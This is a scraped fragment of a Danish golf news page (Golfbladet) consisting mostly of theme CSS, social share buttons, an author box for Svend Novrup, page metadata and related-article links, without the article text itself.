.td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tirsdagsanekdote+med+euforisk+gl%C3%A6de&url=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/&amp;media=https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg&description=Tirsdagsanekdote+med+euforisk+gl%C3%A6de" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tirsdagsanekdote+med+euforisk+gl%C3%A6de %0A%0A https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/ryder-cup-begge-hold-ankommet-begge-kaptajner-er-glade/">Ryder Cup: Begge hold ankommet, begge kaptajner er glade</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/ryder-cup-dagens-proeverunder-siger-de-noget-om-parsammensaetningerne/">Ryder Cup: Dagens prøverunder &#8211; siger de noget om parsammensætningerne?</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2023-09-26T01:00:57+02:00"><meta itemprop="dateModified" content="2023-09-26T08:21:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Tirsdagsanekdote med euforisk glæde"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg"><meta itemprop="width" content="2047"><meta itemprop="height" content="1365"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21720,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3288";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "366";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" class="td-image-wrap " title="Vanskelig dag i Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanskelig dag i Dubai" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Molinari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" title="Vanskelig dag i Dubai">Vanskelig dag i Dubai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
